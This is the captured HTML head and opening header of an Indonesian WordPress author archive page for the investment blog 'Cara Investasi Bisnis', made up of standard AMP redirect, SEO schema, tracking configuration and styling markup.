

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carainvestasibisnis.com/author/carainvestasibisnis/
body_size: 14952
content:
<!DOCTYPE html>
<html lang="id" prefix="og: http://ogp.me/ns# profile: http://ogp.me/ns/profile#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/carainvestasibisnis.com\/author\/carainvestasibisnis\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
var trackScrolling=true;
var trackScrollingPercentage=false;
var ScrollingPercentageNumber=25;
var stLogInterval=20*1000;
var cutOffTime=900;
var trackNoEvents=false;
var trackNoMaxTime=false;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>carainvestasibisnis, Pengarang di Cara Investasi Bisnis</title>
	<link rel="canonical" href="https://carainvestasibisnis.com/author/carainvestasibisnis/" />
	<link rel="next" href="https://carainvestasibisnis.com/author/carainvestasibisnis/page/2/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="carainvestasibisnis, Pengarang di Cara Investasi Bisnis" />
	<meta property="og:url" content="https://carainvestasibisnis.com/author/carainvestasibisnis/" />
	<meta property="og:site_name" content="Cara Investasi Bisnis" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/677ffda6109bce108263288e1e4999a1?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://carainvestasibisnis.com/author/carainvestasibisnis/","url":"https://carainvestasibisnis.com/author/carainvestasibisnis/","name":"carainvestasibisnis, Pengarang di Cara Investasi Bisnis","isPartOf":{"@id":"https://carainvestasibisnis.com/#website"},"primaryImageOfPage":{"@id":"https://carainvestasibisnis.com/author/carainvestasibisnis/#primaryimage"},"image":{"@id":"https://carainvestasibisnis.com/author/carainvestasibisnis/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2025/04/%40CaraInvestasiBisinis.com-600-x-400-piksel-600-x-300-piksel-12.png?fit=600%2C300&ssl=1","breadcrumb":{"@id":"https://carainvestasibisnis.com/author/carainvestasibisnis/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://carainvestasibisnis.com/author/carainvestasibisnis/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://carainvestasibisnis.com/author/carainvestasibisnis/#primaryimage","url":"https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2025/04/%40CaraInvestasiBisinis.com-600-x-400-piksel-600-x-300-piksel-12.png?fit=600%2C300&ssl=1","contentUrl":"https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2025/04/%40CaraInvestasiBisinis.com-600-x-400-piksel-600-x-300-piksel-12.png?fit=600%2C300&ssl=1","width":600,"height":300,"caption":"Memahami Peraturan Fidusia dalam Leasing Kendaraan"},{"@type":"BreadcrumbList","@id":"https://carainvestasibisnis.com/author/carainvestasibisnis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://carainvestasibisnis.com/"},{"@type":"ListItem","position":2,"name":"Arsip untuk carainvestasibisnis"}]},{"@type":"WebSite","@id":"https://carainvestasibisnis.com/#website","url":"https://carainvestasibisnis.com/","name":"Cara Investasi Bisnis","description":"Belajar Berinvestasi dan Menghasilkan Uang untuk Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carainvestasibisnis.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://carainvestasibisnis.com/#/schema/person/35ff72cfe1df540accc6076b629f8b44","name":"carainvestasibisnis","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://carainvestasibisnis.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4aa7f2774d8d48370fb77244083bf7cb05335ed913c59d9a321d2f59ad8261b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4aa7f2774d8d48370fb77244083bf7cb05335ed913c59d9a321d2f59ad8261b0?s=96&d=mm&r=g","caption":"carainvestasibisnis"},"description":"Farmasis yang pernah bekerja di level managerial di sebuah industri PMA sebelum akhirnya memutuskan bekerja di rumah, memiliki minat di bidang kesehatan, bisnis, dan investasi.","sameAs":["https://carainvestasibisnis.com"],"mainEntityOfPage":{"@id":"https://carainvestasibisnis.com/author/carainvestasibisnis/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://carainvestasibisnis.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//carainvestasibisnis.com/wp-content/cache/wpfc-minified/f13ulb1f/h9qqf.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='galepro-core-css' href='https://carainvestasibisnis.com/wp-content/plugins/galepro-core/css/galepro-core.css?ver=2.1.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//carainvestasibisnis.com/wp-content/cache/wpfc-minified/fr39paty/h9qqf.css" media="all"/>
<style id='galepro-core-inline-css' type='text/css'>
.gmr-ab-authorname span.uname a{color:#000000 !important;}.gmr-ab-desc {color:#999999 !important;}.gmr-ab-web a{color:#cccccc !important;}.breadcrumbs{background-color:#e74c3c !important;}.breadcrumbs{color:#eeeeee !important;}.breadcrumbs a{color:#ffffff !important;}.breadcrumbs a:hover{color:#eeeeee !important;}
/*# sourceURL=galepro-core-inline-css */
</style>
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://carainvestasibisnis.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//carainvestasibisnis.com/wp-content/cache/wpfc-minified/kni717qe/h6jfb.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='galepro-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.1.5' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='galepro-style-css' href='https://carainvestasibisnis.com/wp-content/themes/galepro/style.css?ver=2.1.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//carainvestasibisnis.com/wp-content/cache/wpfc-minified/kxi7w58c/h9qqf.css" media="all"/>
<style id='galepro-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Open Sans","Helvetica", Arial;font-weight:500;font-size:13px;}kbd,a.button,button,.button,button.button,.gmr-box-content.gmr-single .entry-header a,.gmr-box-content.gmr-single .entry-header span.byline,.gmr-box-content.gmr-single .entry-header span.posted-on,.gmr-box-content.gmr-single .entry-header span.gmr-view,input[type="button"],input[type="reset"],input[type="submit"],#infinite-handle span,.galepro-core-floatbanner button:hover,div.galepro-core-related-post h3.related-title span,ol.comment-list li div.reply .comment-reply-link,#cancel-comment-reply-link,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active,ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.prevnextpost-links a .prevnextpost:hover,.page-links .page-text,.page-links .page-link-number,.page-links a .page-link-number:hover,.page-title span,.widget-title span{background-color:#dd3333;}blockquote,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.bypostauthor > .comment-body,ol.comment-list li .comment-meta:after,.gmr-box-content.gmr-single .entry-header{border-color:#dd3333;}a{color:#dd3333;}a:hover,a:focus,a:active{color:#2ecc71;}.site-header{-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:inherit;background-position:left center;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#000000;}.gmr-menuwrap{background-color:#dd3333;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > li.current-menu-item > a,.gmr-mainmenu #primary-menu > li.current-menu-ancestor > a,.gmr-mainmenu #primary-menu > li.current_page_item > a,.gmr-mainmenu #primary-menu > li.current_page_ancestor > a,.gmr-mainmenu #primary-menu > li > button:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#e74c3c;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span,.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#2ecc71;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-secondmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#2ecc71;}.gmr-content,.top-header{background-color:#ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a{font-family:"Open Sans","Helvetica", Arial;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#f6f4f1;}.site-footer{background-color:#fff;}
/*# sourceURL=galepro-style-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://carainvestasibisnis.com/author/carainvestasibisnis/?amp=1">	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="amphtml" href="https://carainvestasibisnis.com/author/carainvestasibisnis/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2015/09/fav-Cara-Investasi-Bisnis-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2015/09/fav-Cara-Investasi-Bisnis-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2015/09/fav-Cara-Investasi-Bisnis-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2015/09/fav-Cara-Investasi-Bisnis-1.png?fit=259%2C257&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.gmr-box-content.gmr-single .entry-header span.gmr-view {
    margin-left: 20px;
    display: none;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive author author-carainvestasibisnis author-1 wp-theme-galepro gmr-theme idtheme kentooz gmr-no-sticky gmr-small-layout group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="site inner-wrap" id="site-container">
	<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>

		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
						
							<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="text-center"><div class="gmr-logomobile"><div class="gmr-logo"><a href="https://carainvestasibisnis.com/" class="custom-logo-link" itemprop="url" title="Cara Investasi Bisnis" data-wpel-link="internal"><img src="https://carainvestasibisnis.com/wp-content/uploads/2015/09/Cara-Investasi-Bisnis-1-e1754918763671.png" alt="Cara Investasi Bisnis" title="Cara Investasi Bisnis" itemprop="image" /></a></div></div></div>					</div>
				</div>
